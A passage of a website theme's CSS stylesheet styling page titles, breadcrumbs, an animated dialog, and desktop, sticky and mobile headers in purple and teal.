  color: #ffffff;
  background-color: rgba(0, 0, 0, 0);
}
.single-blog-title-inner {
  padding-top: 270px;
  padding-bottom: 0;
}
.single-blog-title-margin {
  margin-bottom: 60px;
}
/*Single Product*/
.single-product-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0);
}
.single-product-title-inner {
  padding-top: 270px;
  padding-bottom: 0;
}
.single-product-title-margin {
  margin-bottom: 60px;
}
/*Single Event*/
.single-event-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0);
}
.single-event-title-inner {
  padding-top: 270px;
  padding-bottom: 0;
}
.single-event-title-margin {
  margin-bottom: 60px;
}
/*Blog*/
.archive-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0);
}
.archive-title-inner {
  padding-top: 270px;
  padding-bottom: 0;
}
.archive-title-margin {
  margin-bottom: 60px;
}
/*Product*/
.archive-product-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0);
}
.archive-product-title-inner {
  padding-top: 270px;
  padding-bottom: 0;
}
.archive-product-title-margin {
  margin-bottom: 60px;
}
/*Event*/
.archive-event-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0);
}
.archive-event-title-inner {
  padding-top: 270px;
  padding-bottom: 0px;
}
.archive-event-title-margin {
  margin-bottom: 60px;
}
#page-title .container {
  position: relative;
}
#page-title .pt-center .m-title h2 {
  font-size: 42px;
  margin-bottom: 15px;
}
#page-title .pt-center .m-title p.s-font {
  font-size: 14px;
  letter-spacing: 0.2em;
}
#page-title .pt-bottom .m-title {
  width: 375px;
  text-transform: uppercase;
  display: inline-block;
  vertical-align: middle;
  background-color: #9261aa;
  color: #fff;
  padding: 20px 0;
  position: relative;
  bottom: 0;
  left: 15px;
  z-index: 2;
  min-height: 88px;
}
#page-title .pt-bottom .m-title h2 {
  position: relative;
  z-index: 3;
}
#page-title .pt-bottom .m-title:before {
  content: "";
  display: block;
  position: absolute;
  background-color: #9261aa;
  height: 100%;
  top: 0;
  bottom: 0;
  left: -9999px;
  right: 100%;
}
#page-title .pt-bottom .m-title:after {
  content: "";
  display: block;
  width: 80px;
  position: absolute;
  background-color: #9261aa;
  height: 100%;
  top: 0;
  bottom: 0;
  right: -35px;
  transform: skewX(25deg);
}
#page-title h2 {
  margin: 0;
  font-size: 32px;
  font-weight: 500;
  letter-spacing: 0.05em;
  line-height: 48px;
  max-height: 96px;
  overflow: hidden;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
#page-title p {
  letter-spacing: 0.1em;
  line-height: 1.2;
  margin-bottom: 0;
}
.page-title-size-lg h2 {
  font-size: 60px;
  font-weight: bold;
}
.page-title-size-lg p {
  font-size: 20px;
  margin-top: 10px;
}
.page-title-size-md h2 {
  font-size: 32px;
  font-weight: 400;
}
.page-title-size-md p {
  font-size: 15px;
  margin-top: 15px;
}
.page-title-wrap-bg {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: -2;
  top: 0;
  left: 0;
}
.page-title-parallax {
  background-repeat: no-repeat;
  background-size: cover;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: -2;
  top: 0;
  left: 0;
}
.page-title-border-bottom {
  border-bottom: 1px solid #eeeeee;
}
/*-------------------------------------
BREADCRUMB
---------------------------------------*/
ul.breadcrumbs {
  margin: 0;
  list-style-type: none;
  display: inline-block;
  padding: 0;
  vertical-align: middle;
  font-size: 0;
  text-transform: uppercase;
}
ul.breadcrumbs i {
  font-size: 15px;
}
ul.breadcrumbs li {
  display: inline;
}
ul.breadcrumbs li:last-child span {
  color: #9261aa;
}
ul.breadcrumbs li a,
ul.breadcrumbs li span {
  line-height: 1.2;
  font-size: 15px;
  letter-spacing: 0.02em;
  vertical-align: middle;
  color: #fff;
}
ul.breadcrumbs li + li:before {
  font: normal normal normal 14px/1 FontAwesome;
  content: "\f105";
  display: inline;
  padding: 0 15px;
  font-size: 13px;
  vertical-align: middle;
  color: #fff;
}
.pt-center .breadcrumbs-wrap {
  position: absolute;
  bottom: 0;
  left: 15px;
  padding: 5px 15px;
  background-color: rgba(0, 0, 0, 0.2);
}
.pt-center .breadcrumbs-wrap ul.breadcrumbs i {
  color: #00b9b5;
}
.pt-center .breadcrumbs-wrap ul.breadcrumbs li:last-child span {
  color: #00b9b5;
}
.pt-bottom .breadcrumbs-wrap {
  font-size: 0;
  display: inline-block;
  background-color: #00b9b5;
  z-index: 1;
  position: absolute;
  bottom: 0;
  padding: 20px 0px 20px 88px;
  left: 375px;
  right: 65px;
  max-height: 88px;
}
.pt-bottom .breadcrumbs-wrap:after {
  content: "";
  display: block;
  position: absolute;
  right: -25px;
  width: 55px;
  background-color: #00b9b5;
  height: 100%;
  top: 0;
  bottom: 0;
  transform: skewX(30deg);
}
.pt-bottom .breadcrumbs-wrap .breadcrumbs-inner {
  position: relative;
  z-index: 2;
}
.breadcrumbs-inner {
  display: inline-block;
}
.breadcrumbs-wrap label {
  text-transform: uppercase;
  font-weight: bold;
  margin: 0 10px 0 0;
  vertical-align: middle;
  font-size: 13px;
}
.breadcrumbs-wrap.float .breadcrumbs-inner {
  background-color: rgba(0, 0, 0, 0.6);
  padding: 10px 15px;
}
.breadcrumbs-wrap.float label:before {
  content: "";
  display: inline-block;
  width: 8px;
  height: 8px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  margin-right: 10px;
  vertical-align: middle;
  margin-top: -2px;
}
.page-title-size-lg .breadcrumbs-wrap.normal {
  margin-top: 25px;
}
.page-title-size-md .breadcrumbs-wrap.normal {
  margin-top: 20px;
}
#page-title .breadcrumbs-wrap h1 {
  line-height: 1.2;
  font-size: 15px;
  letter-spacing: 0.02em;
  vertical-align: middle;
  color: #fff;
  font-weight: inherit;
  max-height: none;
  overflow: inherit;
  font-family: inherit;
  display: inline-block;
  color: #9261aa;
  margin: inherit;
}
@media (max-width: 991px) {
  #page-title .pt-bottom .m-title {
    position: relative;
    left: 0;
  }
  #page-title .pt-bottom .breadcrumbs-wrap {
    left: inherit !important;
    position: relative !important;
    padding-left: 68px !important;
    width: 100%;
  }
  #page-title .pt-bottom .breadcrumbs-wrap:before {
    content: "";
    display: block;
    position: absolute;
    height: 100%;
    width: 999px;
    top: 0;
    right: 100%;
    background-color: #00b9b5;
  }
}
@media (max-width: 767px) {
  .page-title-size-lg h2 {
    font-size: 32px;
  }
  .page-title-size-lg p {
    font-size: 15px;
  }
  .page-title-breadcrumbs-float .page-title-inner,
  .page-title-breadcrumbs-float .archive-title-inner,
  .page-title-breadcrumbs-float .archive-product-title-inner {
    padding-top: 70px !important;
    padding-bottom: 40px !important;
  }
  .page-title-breadcrumbs-normal .page-title-inner,
  .page-title-breadcrumbs-normal .archive-title-inner,
  .page-title-breadcrumbs-normal .archive-product-title-inner {
    padding: 70px 0;
  }
  .page-title-size-lg .breadcrumbs-wrap.normal {
    margin-top: 15px;
  }
  .archive-title-margin,
  .archive-product-title-margin,
  .page-title-margin {
    margin-bottom: 60px;
  }
  .page-title-parallax {
    background-position: center center !important;
  }
  #page-title .pt-bottom .m-title {
    width: 100% !important;
    background-color: rgba(146, 97, 170, 0.9) !important;
  }
  #page-title .pt-bottom .m-title:after {
    left: 100% !important;
    transform: skewX(0) !important;
    background-color: rgba(146, 97, 170, 0.9) !important;
  }
  #page-title .pt-bottom .breadcrumbs-wrap {
    left: inherit !important;
    right: inherit !important;
    position: relative !important;
    padding: 20px 20px 20px 0!important;
    background-color: #00b9b5;
    width: 100%;
    max-height: 136px !important;
  }
  #page-title .pt-bottom .breadcrumbs-wrap:after {
    left: 100% !important;
    transform: skewX(0) !important;
    background-color: #00b9b5;
  }
}
@media (max-width: 480px) {
  .breadcrumbs-wrap label {
    display: none;
  }
}
.dialog,
.dialog__overlay {
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.dialog {
  position: fixed;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  pointer-events: none;
  z-index: 9999;
  visibility: hidden;
}
.dialog.dialog--open {
  visibility: visible;
}
.dialog__overlay {
  position: absolute;
  z-index: 1;
  background: rgba(55, 58, 71, 0.9);
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
  -webkit-backface-visibility: hidden;
}
.dialog--open .dialog__overlay {
  opacity: 1;
  pointer-events: auto;
}
.dialog__content {
  width: 80%;
  max-width: 520px;
  min-width: 290px;
  background: #fff;
  padding: 20px;
  text-align: center;
  position: relative;
  z-index: 5;
  opacity: 0;
}
.dialog--open .dialog__content {
  pointer-events: auto;
}
/* Content */
.dialog h2 {
  margin: 0;
  font-weight: 400;
  font-size: 24px;
  padding: 0 0 15px;
  text-transform: uppercase;
}
.dialog--open .dialog__overlay {
  -webkit-transition-duration: 0.8s;
  transition-duration: 0.8s;
}
.dialog--close .dialog__overlay {
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
.dialog__content {
  padding: 0;
  background: transparent;
}
.dialog.dialog--open .dialog__content {
  opacity: 1;
}
.morph-shape {
  position: absolute;
  width: calc(100% + 2px);
  height: calc(100% + 2px);
  top: -2px;
  left: -2px;
  z-index: -1;
}
.morph-shape svg rect {
  stroke: #fff;
  stroke-width: 2px;
  stroke-dasharray: 1680;
}
.dialog--open .morph-shape svg rect {
  -webkit-animation: anim-dash 0.6s forwards;
  animation: anim-dash 0.6s forwards;
}
.dialog-inner {
  opacity: 0;
  background: #fff;
}
.dialog--open .dialog-inner {
  padding: 30px;
  opacity: 1;
  -webkit-transition: opacity 0.85s 0.35s;
  transition: opacity 0.85s 0.35s;
}
.dialog.dialog--open h2 {
  -webkit-animation: anim-elem-1 0.7s ease-out both;
  -o-animation: anim-elem-1 0.7s ease-out both;
  animation: anim-elem-1 0.7s ease-out both;
}
.dialog.dialog--open button[data-dialog-close] {
  position: absolute;
  border: none;
  top: 0;
  right: 0;
  width: 30px;
  height: 30px;
  line-height: 1;
  color: #fff;
}
.dialog.dialog--open p {
  line-height: 1.5;
  font-size: 18px;
}
@keyframes anim-dash {
  0% {
    stroke-dashoffset: 1680;
  }
  100% {
    stroke-dashoffset: 0;
  }
}
@-webkit-keyframes anim-dash {
  0% {
    stroke-dashoffset: 1680;
  }
  100% {
    stroke-dashoffset: 0;
  }
}
/* Inner elements animations */
@-webkit-keyframes anim-elem-1 {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes anim-elem-1 {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
/**
 * 3.0 - Header
 * ----------------------------------------------------------------------------
 */
@media screen and (min-width: 992px) {
  header.main-header .top-bar {
    font-family: 'Roboto';
    letter-spacing: 0.05em;
    color: #fff;
    background-color: #9261aa;
  }
  header.main-header .top-bar .top-bar-left {
    text-align: left;
  }
  header.main-header .top-bar .top-bar-right {
    text-align: right;
  }
  header.main-header .top-bar .sidebar aside + aside {
    margin-top: 0;
    margin-left: 20px;
  }
  header.main-header .top-bar.bordered {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.main-header .top-bar aside.widget {
    display: inline-block;
    vertical-align: middle;
    line-height: 40px;
  }
  header.main-header .top-bar .widget ul {
    border: none;
    background-color: transparent;
    list-style: none;
    padding: 0;
    margin: 0;
  }
  header.main-header .top-bar .widget ul li {
    display: inline-block;
  }
  header.main-header .top-bar ul.sub-menu:before {
    content: "";
    display: block;
    bottom: 100%;
    left: 20px;
    border-bottom: solid 7px #fbfbfb;
    position: absolute;
    border-left: solid 5px transparent;
    border-right: solid 5px transparent;
  }
  header.main-header .top-bar i.fa {
    vertical-align: middle;
  }
  header.main-header .top-bar ul.s-default li {
    margin-bottom: 0;
  }
  header.main-header .top-bar ul.top-bar-info {
    text-transform: uppercase;
  }
  header.main-header .top-bar ul.top-bar-info a {
    color: #fff;
  }
  header.main-header .top-bar ul.top-bar-info a:hover {
    color: #00b9b5;
  }
  header.main-header .top-bar ul.top-bar-info li {
    padding: 0;
  }
  header.main-header .top-bar ul.top-bar-info li + li {
    margin-left: 30px;
  }
  header.main-header .top-bar ul.top-bar-info i.fa {
    margin-right: 5px;
  }
  header.main-header .top-bar .widget_archive > ul,
  header.main-header .top-bar .widget_categories > ul,
  header.main-header .top-bar .widget_pages > ul,
  header.main-header .top-bar .widget_nav_menu > div > ul,
  header.main-header .top-bar .woocommerce .widget_product_categories > ul,
  header.main-header .top-bar .widget_layered_nav > ul {
    display: inline-block;
    padding-bottom: 0;
    padding-top: 0;
    border: none;
    background-color: transparent;
  }
  header.main-header .top-bar .widget_archive > ul ul,
  header.main-header .top-bar .widget_categories > ul ul,
  header.main-header .top-bar .widget_pages > ul ul,
  header.main-header .top-bar .widget_nav_menu > div > ul ul,
  header.main-header .top-bar .woocommerce .widget_product_categories > ul ul,
  header.main-header .top-bar .widget_layered_nav > ul ul {
    position: absolute;
    display: none;
    left: -20px;
    top: 100%;
    z-index: 9999;
    min-width: 180px;
    background-color: #fbfbfb;
    margin: 0;
    padding: 10px 0;
  }
  header.main-header .top-bar .widget_archive > ul ul a,
  header.main-header .top-bar .widget_categories > ul ul a,
  header.main-header .top-bar .widget_pages > ul ul a,
  header.main-header .top-bar .widget_nav_menu > div > ul ul a,
  header.main-header .top-bar .woocommerce .widget_product_categories > ul ul a,
  header.main-header .top-bar .widget_layered_nav > ul ul a {
    color: #444;
    padding: 0;
  }
  header.main-header .top-bar .widget_archive > ul ul li,
  header.main-header .top-bar .widget_categories > ul ul li,
  header.main-header .top-bar .widget_pages > ul ul li,
  header.main-header .top-bar .widget_nav_menu > div > ul ul li,
  header.main-header .top-bar .woocommerce .widget_product_categories > ul ul li,
  header.main-header .top-bar .widget_layered_nav > ul ul li {
    display: block;
    text-align: left;
    margin: 0;
    padding: 0 20px;
  }
  header.main-header .top-bar .widget_archive li,
  header.main-header .top-bar .widget_categories li,
  header.main-header .top-bar .widget_pages li,
  header.main-header .top-bar .widget_nav_menu > div li,
  header.main-header .top-bar .woocommerce .widget_product_categories li,
  header.main-header .top-bar .widget_layered_nav li {
    display: inline-block;
    padding-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
    padding: 0;
    line-height: 40px;
  }
  header.main-header .top-bar .widget_archive li:hover > ul,
  header.main-header .top-bar .widget_categories li:hover > ul,
  header.main-header .top-bar .widget_pages li:hover > ul,
  header.main-header .top-bar .widget_nav_menu > div li:hover > ul,
  header.main-header .top-bar .woocommerce .widget_product_categories li:hover > ul,
  header.main-header .top-bar .widget_layered_nav li:hover > ul {
    display: block;
  }
  header.main-header .top-bar .widget_archive li + li,
  header.main-header .top-bar .widget_categories li + li,
  header.main-header .top-bar .widget_pages li + li,
  header.main-header .top-bar .widget_nav_menu > div li + li,
  header.main-header .top-bar .woocommerce .widget_product_categories li + li,
  header.main-header .top-bar .widget_layered_nav li + li {
    margin-top: 0;
    border: none;
    margin-left: 40px;
    position: relative;
  }
  header.main-header .top-bar .widget_archive li + li:before,
  header.main-header .top-bar .widget_categories li + li:before,
  header.main-header .top-bar .widget_pages li + li:before,
  header.main-header .top-bar .widget_nav_menu > div li + li:before,
  header.main-header .top-bar .woocommerce .widget_product_categories li + li:before,
  header.main-header .top-bar .widget_layered_nav li + li:before {
    content: '';
    height: 12px;
    border-left: solid 1px rgba(255, 255, 255, 0.3);
    position: absolute;
    left: -20px;
    margin: auto;
    top: 0;
    bottom: 0;
  }
  header.main-header .top-bar .widget_archive a,
  header.main-header .top-bar .widget_categories a,
  header.main-header .top-bar .widget_pages a,
  header.main-header .top-bar .widget_nav_menu > div a,
  header.main-header .top-bar .woocommerce .widget_product_categories a,
  header.main-header .top-bar .widget_layered_nav a {
    color: #fff;
  }
  header.main-header .top-bar .widget_archive a:hover,
  header.main-header .top-bar .widget_categories a:hover,
  header.main-header .top-bar .widget_pages a:hover,
  header.main-header .top-bar .widget_nav_menu > div a:hover,
  header.main-header .top-bar .woocommerce .widget_product_categories a:hover,
  header.main-header .top-bar .widget_layered_nav a:hover {
    color: #00b9b5;
  }
  header.main-header .top-bar .widget_archive > ul > li > a,
  header.main-header .top-bar .widget_categories > ul > li > a,
  header.main-header .top-bar .widget_pages > ul > li > a,
  header.main-header .top-bar .widget_nav_menu > div > ul > li > a,
  header.main-header .top-bar .woocommerce .widget_product_categories > ul > li > a,
  header.main-header .top-bar .widget_layered_nav > ul > li > a {
    padding-left: 0;
  }
  header.main-header {
    background-color: #fff;
    position: relative;
    z-index: 999;
    color: #222;
  }
  header.main-header i.fa {
    vertical-align: middle;
  }
  header.main-header .header-logo {
    height: 90px;
    font-size: 0;
    text-align: left;
    float: left;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  header.main-header .header-logo img {
    max-height: 90px;
    padding-top: 20px;
    padding-bottom: 20px;
    max-width: none;
  }
  header.main-header .logo-sticky {
    display: none;
  }
  header.main-header .nav-logo-sticky {
    display: none;
    vertical-align: middle;
  }
  header.main-header .header-container {
    position: relative;
  }
  header.main-header .header-nav-wrapper {
    z-index: 999;
    background-color: #fff;
    position: relative;
  }
  header.main-header .header-nav-wrapper.bottom-bordered {
    border-top: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.main-header .header-nav-wrapper.header-dark.bottom-bordered {
    border-top-color: rgba(255, 255, 255, 0.1);
  }
  header.main-header .header-nav-wrapper.bottom-border-solid {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.main-header .header-nav-wrapper.bottom-border-solid .x-nav-menu > li > .x-sub-menu {
    margin-top: 1px;
  }
  header.main-header .header-nav-wrapper.header-dark.bottom-border-solid {
    border-bottom-color: rgba(255, 255, 255, 0.1);
  }
  header.main-header .header-nav-wrapper.bottom-border-gradient {
    border-bottom: solid 3px rgba(0, 0, 0, 0.05);
  }
  header.main-header .header-nav-wrapper.bottom-border-gradient:after {
    content: '';
    display: block;
    position: absolute;
    height: 3px;
    width: 100%;
    bottom: -3px;
    left: 0;
    background: #9261aa;
    background: -webkit-linear-gradient(-90deg, #00b9b5, #9261aa 33%);
    /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(-90deg, #00b9b5, #9261aa 33%);
    /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(-90deg, #00b9b5, #9261aa 33%);
    /* For Firefox 3.6 to 15 */
    background: linear-gradient(-90deg, #00b9b5, #9261aa 33%);
    /* Standard syntax (must be last) */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00b9b5', endColorstr='#9261aa', GradientType=0);
  }
  header.main-header .header-nav-wrapper.bottom-border-gradient.w2p3:after {
    width: 66.77777%;
  }
  header.main-header .header-nav-wrapper.bottom-border-gradient .x-nav-menu > li > .x-sub-menu {
    margin-top: 3px;
  }
  header.main-header .header-nav-wrapper.header-dark.bottom-border-gradient {
    border-bottom-color: rgba(255, 255, 255, 0.1);
  }
  .header-nav-left {
    float: left;
    text-align: left;
    line-height: 90px;
  }
  .header-nav-right {
    float: right;
    text-align: right;
    line-height: 90px;
  }
  .header-customize a {
    color: inherit;
  }
  .header-customize .fa {
    font-size: 14px;
  }
  .header-customize-nav {
    float: right;
  }
  .header-customize-item {
    display: inline-block;
    vertical-align: top;
  }
  .header-customize-item + .header-customize-item {
    margin-left: 40px;
  }
  .header-customize-item:first-child {
    margin-left: 40px;
  }
  .custom-text-wrapper .m-button {
    padding: 10px 20px;
  }
  .header-social-profile-wrapper {
    list-style: none;
  }
  .header-social-profile-wrapper * {
    display: inline-block;
    vertical-align: top;
  }
  .header-social-profile-wrapper a:hover {
    color: #9261aa;
  }
  .header-social-profile-wrapper ul {
    padding: 0;
    margin: 0;
  }
  .header-social-profile-wrapper li + li {
    margin-left: 15px;
  }
  .left-menu {
    float: left;
  }
  .right-menu {
    float: right;
  }
  .menu-wrapper {
    float: left;
  }
  .container-full {
    padding-left: 70px;
    padding-right: 70px;
  }
  header.header-boxed {
    width: 1258px;
    max-width: 100%;
    position: absolute;
    margin: 30px auto auto;
    z-index: 999;
    left: 0;
    right: 0;
  }
  header.header-boxed .header-container {
    position: static !important;
  }
  header.header-float {
    position: absolute;
    z-index: 999;
    left: 0;
    right: 0;
    background-color: transparent;
  }
  .header-customize-item.my-account-button a {
    padding: 10px 25px;
    background-color: #00b9b5;
    color: #fff;
    text-transform: uppercase;
  }
  .header-customize-item.my-account-button a:hover {
    background-color: #9261aa;
  }
  header .header-2 {
    color: #fff;
  }
  header .header-2.header-nav-wrapper {
    background-color: transparent;
  }
  header .header-2 .top-bar {
    background-color: transparent;
    line-height: 40px;
    padding-top: 10px;
    padding-bottom: 10px;
  }
  header .header-2 .top-bar > .container {
    width: auto;
  }
  header .header-2 .header-nav-above {
    line-height: 30px;
  }
  header .header-2 .x-nav-menu > .x-menu-item {
    line-height: 30px;
  }
  header .header-3 {
    color: #fff;
  }
  header .header-3.header-nav-wrapper {
    background-color: #9261aa;
  }
  header .header-3 .header-logo {
    position: relative;
    padding-right: 65px;
    background-color: #fff;
  }
  header .header-3 .header-logo:before {
    content: '';
    position: absolute;
    right: 100%;
    background-color: #fff;
    width: 2000px;
    height: 100%;
  }
  header .header-3 .header-logo:after {
    content: '';
    position: absolute;
    left: 100%;
    border-left: solid 40px #fff;
    border-bottom: solid 90px transparent;
  }
  header .header-3 .shopping-cart-wrapper .widget_shopping_cart_icon > i.fa + span.total {
    display: none;
  }
  header .header-3 .header-customize-item.my-account-button a,
  header .header-3 .shopping-cart-wrapper .widget_shopping_cart_icon > i.fa,
  header .header-3 .icon-search-menu i.fa {
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    padding: 0;
    margin: 0;
    display: inline-block;
    vertical-align: middle;
    background-color: #774c8c;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
  }
  header .header-3 .header-customize-item.my-account-button a:before {
    content: "\f023";
    font-family: 'FontAwesome';
    display: inline-block;
  }
  header .header-3 .header-customize-item.my-account-button a > span {
    display: none;
  }
  header .header-3 .header-customize-item + .header-customize-item {
    margin-left: 6px;
  }
  body.header-3 .top-bar {
    background-color: #00b9b5;
  }
  body.header-3 .top-bar a:hover {
    color: #9261aa;
  }
  body.header-3 header.main-header .top-bar .widget_archive a:hover,
  body.header-3 header.main-header .top-bar .widget_categories a:hover,
  body.header-3 header.main-header .top-bar .widget_pages a:hover,
  body.header-3 header.main-header .top-bar .widget_nav_menu > div a:hover,
  body.header-3 header.main-header .top-bar .woocommerce .widget_product_categories a:hover,
  body.header-3 header.main-header .top-bar .widget_layered_nav a:hover,
  body.header-3 header.main-header .top-bar ul.top-bar-info a:hover {
    color: #9261aa;
  }
  .sticky-wrapper.is-sticky .header-nav-wrapper {
    width: 100%;
    box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.1);
    left: 0;
    right: 0;
  }
  .sticky-wrapper.is-sticky .header-nav-wrapper.sticky-in {
    -webkit-animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
    -moz-animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
    -ms-animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
    -o-animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
    animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
  }
  .sticky-wrapper.is-sticky .header-nav-wrapper.sticky-out {
    -webkit-animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1) !important;
    -moz-animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1) !important;
    -ms-animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1) !important;
    -o-animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1) !important;
    animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1) !important;
  }
  .sticky-wrapper.is-sticky .logo-sticky {
    display: inline-block;
  }
  .sticky-wrapper.is-sticky .nav-logo-sticky {
    display: inline-block;
  }
  .sticky-wrapper.is-sticky .nav-logo-sticky + li {
    margin-left: 40px;
  }
  .sticky-wrapper.is-sticky .header-logo.has-logo-sticky {
    display: none;
  }
  .sticky-wrapper.is-sticky .header-logo img {
    max-height: 66px;
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .sticky-wrapper.is-sticky .x-nav-menu > .x-menu-item,
  .sticky-wrapper.is-sticky .header-nav-right,
  .sticky-wrapper.is-sticky .header-nav-left {
    line-height: 66px;
  }
  .sticky-wrapper.is-sticky .header-logo {
    height: 66px;
  }
  .sticky-wrapper.is-sticky .sticky-dark {
    background-color: #222 !important;
    color: #eee;
  }
  .sticky-wrapper.is-sticky .sticky-dark .header-customize-item,
  .sticky-wrapper.is-sticky .sticky-dark .x-nav-menu {
    color: #eee;
  }
  .sticky-wrapper.is-sticky .sticky-light {
    background-color: #fff !important;
    color: #444;
  }
  .sticky-wrapper.is-sticky .sticky-light .x-nav-menu,
  .sticky-wrapper.is-sticky .sticky-light .header-customize-item {
    color: #444;
  }
  .sticky-wrapper.is-sticky .header-nav-above {
    line-height: 66px;
  }
  body.header-2 .sticky-wrapper.is-sticky .header-nav-wrapper {
    background-color: #fff;
    color: #444;
  }
  body.header-2 .sticky-wrapper.is-sticky .top-bar {
    display: none;
  }
  body.header-3 .sticky-wrapper.is-sticky .header-logo:after {
    border-bottom-width: 66px;
  }
  body.boxed .sticky-wrapper.is-sticky .header-nav-wrapper {
    max-width: 1200px;
    margin: auto;
  }
  body.boxed header .header-3 .header-logo:before {
    width: 15px;
  }
}
@media screen and (max-width: 1399px) {
  .container-full {
    padding-left: 15px;
    padding-right: 15px;
    width: 1200px;
    max-width: 100%;
    margin: auto;
  }
}
header .header-logo > a > img.retina-logo {
  display: none;
}
@media only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
  header .header-logo > a > img.has-retina {
    display: none;
  }
  header .header-logo > a > img.retina-logo {
    display: inline-block;
  }
}
@media screen and (min-width: 992px) {
  header.mobile-header {
    display: none !important;
  }
}
@media screen and (max-width: 991px) {
  body {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    position: relative;
    left: 0;
  }
  .top-bar-mobile {
    font-family: 'Oswald';
    font-size: 12px;
    letter-spacing: 0.05em;
    color: inherit;
  }
  .top-bar-mobile .sidebar aside + aside {
    margin-top: 0;
    margin-left: 20px;
  }
  .top-bar-mobile .header-mobile-container-inner {
    padding-top: 7px;
    padding-bottom: 7px;
  }
  .top-bar-mobile aside.widget {
    display: inline-block;
    vertical-align: middle;
    line-height: 30px;
  }
  .top-bar-mobile .top-bar-right {
    text-align: right;
  }
  .top-bar-mobile i.fa {
    vertical-align: middle;
  }
  .top-bar-mobile ul.s-default li {
    margin-bottom: 0;
  }
  .top-bar-mobile.container-bordered .header-mobile-container-inner,
  .top-bar-mobile.bordered {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  .top-bar-mobile .top-bar-info,
  .top-bar-mobile .widget_archive > ul,
  .top-bar-mobile .widget_categories > ul,
  .top-bar-mobile .widget_pages > ul,
  .top-bar-mobile .widget_nav_menu > div > ul,
  .top-bar-mobile .woocommerce .widget_product_categories > ul,
  .top-bar-mobile .widget_layered_nav > ul {
    list-style: none;
    padding: 0;
    margin: 0;
    border: none;
    background: transparent;
  }
  .top-bar-mobile .top-bar-info li,
  .top-bar-mobile .widget_archive > ul li,
  .top-bar-mobile .widget_categories > ul li,
  .top-bar-mobile .widget_pages > ul li,
  .top-bar-mobile .widget_nav_menu > div > ul li,
  .top-bar-mobile .woocommerce .widget_product_categories > ul li,
  .top-bar-mobile .widget_layered_nav > ul li {
    display: inline-block;
    margin: 0;
    padding: 0;
  }
  .top-bar-mobile .top-bar-info li + li,
  .top-bar-mobile .widget_archive > ul li + li,
  .top-bar-mobile .widget_categories > ul li + li,
  .top-bar-mobile .widget_pages > ul li + li,
  .top-bar-mobile .widget_nav_menu > div > ul li + li,
  .top-bar-mobile .woocommerce .widget_product_categories > ul li + li,
  .top-bar-mobile .widget_layered_nav > ul li + li {
    margin-left: 15px;
  }
  .top-bar-mobile .header-mobile-container-inner {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.mobile-header {
    display: block !important;
  }
  header.mobile-header .mini-cart-link > a.view-cart,
  header.mobile-header .mini-cart-link > a.check-out {
    display: none !important;
  }
  header.main-header {
    display: none !important;
  }
  body.menu-mobile-in {
    left: 280px;
    overflow: hidden;
  }
  .container.header-mobile-container {
    position: relative;
  }
  .header-mobile-before {
    text-align: center;
  }
  .header-mobile-before img {
    max-height: 92px;
    padding-top: 15px;
    padding-bottom: 15px;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
  }
  .header-mobile-nav.menu-drop-dropdown {
    max-height: 360px;
    position: relative;
    overflow: hidden;
  }
  .header-logo-mobile {
    line-height: 92px;
    vertical-align: middle;
    text-align: center;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .header-logo-mobile img {
    max-height: 92px;
    padding-top: 15px;
    padding-bottom: 15px;
